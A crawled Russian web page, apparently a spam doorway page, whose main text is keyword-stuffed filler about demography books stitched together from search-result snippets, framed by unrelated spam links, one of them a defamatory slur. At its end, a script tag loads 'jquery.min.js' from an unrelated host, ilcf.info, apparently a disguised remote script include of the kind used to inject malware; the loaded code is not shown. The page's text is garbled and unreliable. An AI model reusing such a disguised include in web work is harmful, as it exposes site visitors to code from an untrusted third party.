

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-knigi-po-demografii-2014.html
body_size: 2882
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги по демографии 2014 - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги по демографии 2014</h2>
                            </header>
                            <p>Книги из раздела «Демография» по низким ценам в интернет-магазине « Читай-город».  Население России 2016 : двадцать четвертый ежегодный. Книги из раздела «Демография. Статистика» по низким ценам в  Население России 2016 : двадцать четвертый ежегодный демографический доклад. 
Читать или скачать книги и учебники на тему "демография" в электронной  Издательский дом Высшей школы экономики • 2015 год • 520 страниц. Книга. Демография: учебное пособие. М.: КноРус, 2016. Под общей редакцией: В. Г.  Рассматриваются предмет, цель, задачи и методы демографии. Учебники по демографии. Учебные пособия по демографии России и мира на современном этапе. 12. Демография и статистика населения. - М.: Финансы и статистика, 2016. - 688 c. 13. Демография и статистика населения. Шпаргалка. - М.: Окей-книга. 11. Демография и статистика населения. - М.: Финансы и статистика, 2013. - 688 c. 12. Демография и статистика населения. Шпаргалка. - М.: Окей-книга. 17 апр 2016  Оглавление, Читайте книги  М., Юрайт, 2016, 287 страниц  В данном учебнике демография представлена как наука о законах. В электронной библиотеке Альдебаран можно скачать книги демография бесплатно в формате epub, fb2, rtf, mobi, pdf.  Население России. Электронные книги и статьи по теме: «Демография. Статистика». Скачайте в . чтений в Северном (Арктическом) федеральном университете 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-podruga-osobogo-naznacheniya-slushat-audioknigu-onlayn.html">Подруга особого назначения слушать аудиокнигу онлайн</a></li>
                                <li><a href="ut2-marshrutka-k403-raspisanie.html">Маршрутка к403 расписание</a></li>
                                <li><a href="ut2-gost-r-53446-2009-chast-2.html">Гост р 53446 2009 часть 2</a></li>
                                <li><a href="ut2-skachat-novye-pesni-metalliki-besplatno.html">Скачать новые песни металлики бесплатно</a></li>
                                <li><a href="ut2-skachat-ezoterika-kartinki.html">Скачать эзотерика картинки</a></li>
                                <li><a href="ut2-tv-cherez-internet-na-televizore.html">Тв через интернет на телевизоре</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ефимов В.А. Книги онлайн.</li>
<li>Таврический Концептуальный Клуб.</li>
<li>Сотрудники - Овчарова Лилия Николаевна — Национальный.</li>
<li>Гессен, Мария Александровна — Википедия.</li>
<li>Норвегия - страна тотальной содомии, педофилии.</li>
<li>Тесты по дисциплине: Основы философии Социальная сеть.</li>
<li>Исламское государство — Википедия.</li>
<li>Контрольный выстрел.</li>
<li>Как получить сертификат на материнский капитал в 2018 году.</li>
<li>Центр социальной защиты населения по городу Волжскому.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-zayavlenie-na-registraciyu-ooo-v-2015-godu.html">Заявление на регистрацию ооо в 2015 году</a></li>
                                            <li><a href="ut2-programma-chtoby-skachivat-filmy-na-kompyuter.html">Программа чтобы скачивать фильмы на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-knigi-bukvaved.html">Скачать книги буквавед</a></li>
                                            <li><a href="ut2-enigma-1994.html">Энигма 1994</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-maynkraft-1-10-skachat-besplatno.html">Майнкрафт 1 10 скачать бесплатно</a></li>
                                            <li><a href="ut2-skachat-stalker-chistoe-nebo-pesnya.html">Скачать stalker чистое небо песня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-hvost-fei-akkordy.html">Хвост феи аккорды</a></li>
                                            <li><a href="ut2-proshivka-televizor-sony-bravia.html">Прошивка телевизор sony bravia</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
